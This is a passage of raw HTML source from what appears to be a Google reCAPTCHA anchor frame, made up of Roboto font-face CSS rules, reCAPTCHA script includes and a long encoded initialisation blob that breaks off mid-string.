  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="NUR1G63vZ78WVgYgcCWaGg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="NUR1G63vZ78WVgYgcCWaGg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="NUR1G63vZ78WVgYgcCWaGg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/dMKJOAfCmm3CsX3DoMKbw6jDgMOhJMKpwoQIMsO9HMOFwp3CuUzClxxLPMKYwrU/EmVBTUoSMMOnQHTDp8Otw5knw5RtwpBfKCfDvzvCgcOsw5LCqVYrw4/CilJfw5PDjxTDuCQ+PzLDkMKQw6LCucKAwr5ww4LDrQ3Ch8ODw6DCqW/CjyHCtsOlXDlzFsOEwrBBwqvDoWlWw51ZwqV+PcOgw6otQQfChcKMwqNDwpkOa8OJK8KzwodBwqkCw4VTw5bCjgbDjMOPUX7DsRNIw7TDkcOVw6x4MQbDkMKKw6liwo59egPCh2JFw6rCiXw/wr0sw4jCnCvDusKkXw89wrsAwp4qS8O2w4JFw5jDq8K8EB8PYVoMexIeAxXDpMOLKVxow5fDhcOlw5jDk8Oiw5pfw7zCj8OIw5bDgMO9Klppw7dZPMOVw5/[base64]/e33CusKcwo/Ci8OQw7TDrMOAJMK/H8O5w4vCsTfCrMKlw7VMamlEwp7DjsOpWMOJNsKvDsKvwrgfOF4UcgBcQ0zDvBHDiGzCp8Kbwr/ChFPDgsOYeMKLZ8O9DQwbwroqJE8LwoQSwq3Cg8OdwqJtR1HDucO5wpvCtn/Dt8OlwqxPeMOwwqV+GcOMQy/CuQV5wodlRnLDuD7CmQjCmsOtP8KmMW7DrMORwrLDjkZrw4bCjcOWwqfCgsOnV8KUHUldHcK1w7hoNwzCpVXCmUzDrcOpOF0mwpl7UAFpe8K2wpXCvsORUVDCnx8HWCwMKn/DlW4iLDbDkXzDqBpzDF/Cu8O6wrLDqsKIwr3CoXUYw5bCj8KEwpc7J8OqV8K1w4oFw4RGw6HDtsOFwoNyH1NIUcKLWhwSw755wpdpfiloew7CulfCj8KXwrJYAi8fwpDCgMOYw4ogw5DCh8OMwqgwWsOGSEDDlgQ/QHLDiEHDucK4wognwoN/GAFqwp/[base64]/[base64]/YlzCjT0+NsONJ2bCucOOBMO1dGN+ZmrDj8K/XVhbw6/CsCzCrcO8PyPDmsKBKFJsw5RRwr8Uw69Ow78yQcOgCWDDkcKVFMOmNmdrwrXDmxXCsMOlw5JUw54KIcOCw4g2wqNLwprDvMK1wrRvDiBrw7fDg8OgZ8KvcFHCly1rw6HCmMKQw51AUURKwobDvcOWYk9Ew6vDh8O6W8Kpw4/CjWR+IRjCjsOtXsOvw73DlD/CmcOLwpHCl8OWGFt/bMK/wo4owpjDh8KNwpvCvSrDssKbwrE9VsODwq50PMKhwoxSDcKuHMKlw7p0M8KtG8OYwojCh1Vuw7BmwqE/[base64]/DscODI8KQFA0pK8Orc8KHGBPDnX7DoH5aRcKrw5jDrsKiwr/DpS/[base64]/Cu8Ovw5zCgsO2EcOSw53DsktlasKuwqg5w5/Dm8KcewnCjsKkw6HCtSgKw7XCtxVywoUzJMKmw6E7PcOBT8OIdcO5CsOxw6vDtzPCmMOvaU4eClDDtsKdV8KPCFgNTQFRw6lSwq13RcODw4AZST5VBMO4fcO7w5jDonfCsMOQwrTCux3DiAbDpMKTCcOJwoJXf8OeX8KxYg/DisOIwofDumJZw7zDuMKGWh7DvsK5wpfChCjDnsKpO108w5F0G8OZwpAhw6zDvznCmxIdeMK/wr0gPcKmUEnCqG1ow6jCuMOdAsKNwqjCgVvDmcOoFxLCng/[base64]/CnMKzIcKnw7LCuk/CkcOJO8KQw6zDrE3DrRbDn8OEwrIWwpXDsHzCj8O8ScOoWETDl8OFH8KUMcO8w5MkwqVow78sZGTCrWrCvCbCrMOeJG1AUS/ClnsKwrZ9a1/CuMOmeCRMasKrw7JKwqjCk2fDkMOaw7Iuw6TCk8O4woxZUsO8wqJPwrfDscOwQxHCijzDlcKzwoBMZVTCjsOnfybDo8OrdsKEbClATcKawq/DncOsPHnDs8KFwo4yShjDjsONdnbCgsK3Y1zDp8Kowo1owq/DvE/Dli8Bw7siNMOTwqJHw4JdIsOkdlMBdm4fU8OZUWcRasOew5wNVR/ChVjDoFYGUS4Uw6DCtcK5fcOFw754BcKmwqsmbRnClknCuDRRwrN1w5rCtwXCp8Kow5jDmw/CimHCnRZKDsODccOlwokdaVXCr8KzFMKswrjCjh0Iw7TDjsKrXQ9+w54LC8Ktw7l1w6jDvSjDl3TDnjbDoQg/w5NvKg3DrUDCm8K3w49oLy7DpcKcMBxGwpXDhsKPw6DDoypJYcKqwpROw7QzG8OQNsO3GsKvwro1FcOCDMKKbMO8wozCqMKgQxsgXxJRDClUwrg/wrDDtMOqR8O7VxfDpMK8b0ocR8OdCMO8w7XCrcKWRiB6w63CmhfDnGHCjMK4wpvDuzl5w6UvASHCnW7Dq8KnwohbFgAIJDXDhXjCvyfCm8KcdMKPw4zCliMEwqfCiMOBYcKIEsKwwqRNGMO/W2ZYAsOEwp0aCQBJGcK7w79XDWlvw4LDo0c0w6/[base64]/CvMK+w6vCkgkcacOywrMaVcKXWSzCh0vCjcK3wqV8wqjDr3bCp8KMHk0awqHDp8OoeMOJHcOEwoXDmW/[base64]/w60WWEl7wqgjwq/CqMKXw7PDp8O1bDVEw73Dl8O3wqlJP8K6HiLDkcOiw5w/[base64]/[base64]/CgMO9eilkUQE3wp97NFnDp8KJZ8KPwq1bwozDhsKTRWrCpiVScixcCMK0w6PDnX7Cl8ONw4wVfmdCwodhLMKBTsOKw5Z6QHtLT8KFwod4LH1/KC3Dix3Do8O3DcOOw4U2w4JNY8OKw6oSBMOgwoAjOj3DlMK+X8OswpnDjsOMw7LCqRvDr8OXw71SLcOzC8OYTirCoRLDg8K8N1LCkMKhNcK6Rl/Dh8OVIkZrw53DjMKhBMO3FHnClQfDvcKfwo/Dm28pWHwJwrsgwoMswoLDuV/CvsK1w7XDmUc/LyBMwrQ6WBdnRzHCn8ONMcK1OhZcECLDvMKaOF3Dn8KwTELDuMO0fsO1w4kHwp4DdjvDuMKWwrHClMOfw6XDrsOOwrPCnMOSwq/CnsONRMOmVgvDlGzCr8KTG8O+wo9eXw9uSjLDnDIsVHzCgy8owrEWZHIOLcOewpnDoMOfw63CvXDDuyHCiXdvH8O4QsKow5pLMDzDmVVxw6MpwqfCimYzwrzCli7CjGcneW/DtnzDqmVIw5QRPsK7DcKEfkPDrsO2w4LClsKswoHDnsOZOsK1ZMKGwqZhwpLDg8KLwo0dwqXDlcKXFSTDtRczw5DDvA/CtjLCgcKEwrwWwoTDuGnCiCttMsOzw43Cg8KNLCrCsMKEwrAAw5DDlWHCi8O3L8OAw7HDkMO6w4UwEsORLcOnw7rDoSPCo8O9wqHCgHfDnDU8ZMOlRcKLUsKew4kmwonDmDEvPMK1w5/DoHk+FcOowqDDocOZAsK/w7XDhcKGw7MmfFN4wpkNAsKdw5nDshMSwpfDiEfCkQPDusKow6ELdMK6wrFQMjVjw6DDsWtKDHYNc8KPR8KMcFHDlW3CsHoNPjcyw4rCo34MDcKPCMOqczLDnFBebcKQw605RsO+wpl/fMKXwoDCkEwjQl91PhwbF8Kgw4HDvMK0YMKew4xEw6/CkifChQoIw47CjFDDjMKZw4I/[base64]/DqWRowr9OI3XDqSvCvyLCnXfDmsK/LsK+wogFADxPw7RMw7JfwrhaUxPCjMKCWBPDuzpeTsKzw4nCuSR1dVnDoQrCu8OXwqY/[base64]/Dn8OBwp1HEMKkw7XDsQ3Cj214wqQcw7ckwqrCq2FAw6DDklPDkcObYEwNNmI/w4rDrX8dw5ZvEyQ6fiQIwq5hw6TCpB/DsxbCilV+w4wxwo4/w48LQMK9D0DDhl/[base64]/CgMK3w5E1IsO7b1xcc0vDr8O4w6gsO3XDo8KNwpZVOwZawpUYLGjDgQfCkU86w6TDrmrCv8KNAMK3w50sw5BWWTlZRQBRw5DDnQpkw47CvhPCsStTSy7ChsOabljCn8OfSMOnwoYSwofChkp8wp0cw6pfw5DCrMOVU13CisOlw5/[base64]/Doy/DgMOYw6whQMOnw6JrO8Ovw5sLw4wDMwLDhsKED8K3Z8OZwrLDpMOMwopxeV0nw4bDp0JpTHjCicOHAxBjwrbDrcKkwrAxWMOsLkF8HcKAKsO6wqnCgsKXK8KKwo3Dg8KwdsKCFsK2RyFnw4UXbRI0b8OtJ1JfSiLChMOkw7EeVjd+fcK3wpvCozk6dC1hB8K2w7/[base64]/DosK7WGPDmkBUwqTCkThrZwPDriRyw4zDh3UHwpDDqsORw4zDpgHCvG/CoHpHODc4w4jDth0cwoTChMO+woTDtXwBwqIGHgTCrD9ewpPDrMOzIgHCmsOvfivCvhbCr8Omw5DDo8KewrzCp8KbXirCp8K/[base64]/CsMKNTsKsRzLDocO3UGdEwpnDnMKuS03Cth0cwrHDnxMEFHc8N2RhwrZBfDZKw5XClQ9CW2jDhBDCjsKvwqByw5jDpcOFO8OWwrw8wr7Clz9OwpDDrG/DihRVw5g7w4FxPsO7NcOYYMOOwoxuw4rDu3p6wp7CtBZdw4l0w7ZhH8OBw4keP8KFJ8Okwp9edcK9K3DCjSbCksKcwpYZH8OmwqTDp1jDpcKDUcO8OsKNwoYKERt5w6JvwrzCh8K9woEYw4QoNHUgABfCisKJTcKFw6nCncKtw7lxwoMuFcKZO2LCusO/w6/Ct8OHwrI5K8KDQw3Cu8O0wqrDu1gjHcKODXfDiXjCgMKvLmUPwoVZLcOSw4rCjltrUkNvwqDDjS7Dq8KZwojCvxfDgMKcCQTDlX0qw5dJw6vCiWjDj8OFw4bCqMKaaWQNCMO5TFFtw5fDucONeC0lw4QzwrbCv8KjPVg5J8KUwqINCsKMMCsJw6TDlMOJwrBeVsO/[base64]/CrcOXHcOKw77DtFMPwpRVccODw4vDnkIEwrk5wrzCox7Drjsqw7HCiW7DryEPFMOxYBLCpm5YOsKcTHo5HsKGBcKfSw/[base64]/DgFzCq8KfwrwWQcO6YCI8woLCtcOsw4oewq3CrcK7CsOrEkoMwoJ9OC5WwrJrwpLCqCnDqTfCpcKwwq/Dk8KaVg7Cn8KFbH4Qw6DDvjgVwqoaQSNIw6XDkMOUw6LDlMK4esK9woHChsO3fMOBeMOGJMO7wqUJcMOjMcKxD8ORHWbCkHHCgW7CncO3PhfCvcKCdU3DhcOkF8KJQcKFG8Omw4PCmDTDvsKzwrgaFMKCVcOfAF1WecOkw73CucK/w6Q5wpnDnBHCo8OtLgLDpMK8Qn1swr7DhsKbwr0jwpnCnG/[base64]/[base64]/ZwnDnB7CmsK6wpLDvRJQw69hT8KXwrDDmsKVBsObw5R6wpLCjE8yMxQjOGkrEFHClcOswpJ6R0jCpcOKLCLCnWBOwrfCmMKBwo7DkMKobTRHCSdeClclSlfDr8OSPFYcwovDhS7CqsOkFCFQw7kUwol7wr/Cq8KSw7dhYh52P8OXawkuw4w9UcKsDD3CksOCw7VLwpzDvcODZ8KcwpPCrVDCgl5UwpHDpsOewpjDjGjCjsKgwofDuMO6VMKYfMKKR8K5wrvDrsOHIcKlw7/[base64]/e2zDm1IcwrfChiwyw7rDimTCkcOrXMKAw7pXw4BdwrcAwpBXwrFsw5DClmE8IsONRMOuJSrCvk3CkzUFfCIewqcBw5Ybw6xNw7gsw6bChsKRXcKbw7/CqEJwwrxpwp3CtDN3wpMAw6/DqsOuFhbCnj1IOcOawq1gw5wVw5vCgnLDk8KOw4sUNkFZwpgBw6tZwo4zLksxwoDDsMKkEsOIwr7ClH0Jwp0NXi1xw7TCucK0w5Nhw43DsyQPw4zDrANITMOPSsOiw7zCnHdjwqzDtms0IkDDoBVVw50Xw4bDrRF/wpQ4MQPCu8KwwprCtlbDjsOCw7AsXcK9Y8KrMTsdwqTDn3bCpcKdWxNyRBRobCLCrF0FclEkwqMIVxwiJsKhwpsUwqHCk8O5w6fDjMOLIyIywonChsKDNkQ8wojCh2AXeMKsNWJCZx/DrMOKw5vCisOEQsOdNUAuwrpxUxbCoMOnXmnCjsOfGcKIX1/CnsKiBwgeNsOZMGjDp8OsWcKTwqjCqgl8wrPDk28LJsOPPMOGXXc8wq/CkRpCw6pCPE0xKmAtS8KuRgBnw70tw4fDshQSdFfCuyTCqMOmYmAMwpNow7V9bMO1DUAhw5fDu8Krwr0Qw5XDviLDucODMAQbTjQJwog/d8KRw5/DuQoRw4XCowsqdmfDvMO9wq7CgMOywoAdwoHDvnR0wqjDu8KfHcK5wqM7wqbDrBXCusOGBC1ACMKrwqRLUTY9wpMZEQhDG8OCH8K2w4fChsOuVxRiYmoEKMKOwp5zwpAgHA3CvTZ2w6/Dm2Ytw7Q5wrbDhXFeSibCjcOgwpoZN8OYwoTCjm7DisKnw6/[base64]/woTDj8KOw4fDizlmd8OKFzzCsH5OQQsPw5VvUUVVWMK8PU9/[base64]/Dnl8uwolqw6nDsDVsQMKCCMK2UsOHIMO3w6QeWcO6KnLDgcOqF8Ogw58DK2vDrsKQw53DlCnCtn4mZFVJRHkUwrTCvHPDqwXCqcOfDUHDvVjCq2nCnU/CvMKKwr0WwpgwWn0rwp/CsGo2w4XDi8OYwrTDml0Jw6HDtHM3R1RIw7xAHcKuwr/CiEHDgx7DssO6w7ZEwq5VW8K3w6vCgH9ow5hCeVAAwqgZFgY8YXlawqFeTMKiGMK/B1YjA8KIaBjDr3LCsHXCicK5woHCv8O8wq9aw4ptXMKxQMKvBhA3w4cOwp8dciPDksK1cWhtwp/CjnzDrSTDlljCkRjDpsO3w5pgwrNxw6NudhHCh2bDnT/[base64]/DsEUZd8Krwo8AwqQKw5TCgV0eOMKXwqVPNMOEwqNYTE19wq7DncKMEsOIwpbCiMK/esKXJCDCisO6woxDw4LCo8K/wqPDtMOmSsONDR4Gw50KbMKyS8O/Vi0lwrEvNzPDlUsfEE85w7XCpsK4w75Zwo7DkMOwShnDtxLDucKYSsO1w77CijHCj8OtOsKQK8OeF1pCw4wZRMKoPsOZEMKhw5TDqx/DmMKYw4YufMOKah/Dt0oNw4YjVMK5bj9ZTcKIwpl3fQPCl3TDviDCryHDlzFYwo0Kw5jDoB/[base64]/CoiYmwrPDicOMXsKWwr8rwobDjTZHwoTDtcOTC8OhOsK+wrDCrcKRHMOtwqxbw7XDksKNcxgAwrfCvU9ow4dCF0xYwpDDljvCugDDhcOmf0DCusOBblg2fH1wwpkAMD07VMOifAhRDXFgJwp/YcOaNsKvNsKCKcOrwrk0GMOQBsOMc03DpcOCGxDCtxfDncO2WcOcSnl6QcK7YizDjsODeMORw4h1bMOBLl/CkF40QsOawpLDnl3DvcKMJDdAIznChRVzw5MHccKWwrTDpjtUwpUfwrXDtybCs1zDvHnCtcKjw5hXZMO5OMKuwrp7woPDoA7CtsKvw5XDr8KCD8KYXMOkJjM0wqTCpzjChArCk1x/[base64]/WC/DgMKCwoc9wrXDrcOVw7TDoyHCi27Dt8KqXDzDp1HDjxVZw5fCvMOnw4grwr7CjMKvEsK/[base64]/[base64]/[base64]/w5MbS8ONw5FDOivDrU/CoEnCp3rDiQ0eXVrDt8OMw6PDv8K1wqzCmW9afm/CqHd4ScO6w5LCs8Ktw4bChDnDk1IrCFIGBVhJfknDomDCl8K3wpzCq8KAKsOUwrTDhcO1dm3DnE7DqWzDj8O8N8OdwpbDhsO4w6nDvsKRPzhRwopywpzDk3VHwrnCncO/w4Mnw71owqfCpMKPXxfDtE7DkcOjwpwQw4M9S8Kkw7PCs2HDssO2w77DssK+WjHDvcOYw5zDiC7CpMK6Q3bDil5aw5DCqMOjwr8hNMOXw4XCoUNlw5tVw7PDhMOFR8OiDC/Ci8OcVmXDsz0/woTCuAY7woxmw5svYkLDoUxjw6NTwpk1wqRbwr9cwoloJxHCjQjCuMOew5rCtsKPw5NYw7RXwo0TwpPDpMOWXjQxw4oUwro5wpDCkTDDsMOjX8KVDQDDgHpJb8KeBGpjSsOxw57Dux/ClDMMw7pyw7fDjcK0wqByQMKYw7tRw7FcdhkEw5NJfHwDwqrDrw/Dg8KYTsOYE8KhW20obAlqwpLCm8OcwrpmAsOLwpw9w74Lw7nDv8OBNDAycmTDlcKYw5nCsU/DgsOoYsKLFcOaWRTCg8KPQcO8QsKeXArDjSQ2dkHCi8O1O8K6w47DnsKTBsOzw6BTw4YdwrzDiiJ/[base64]/[base64]/wo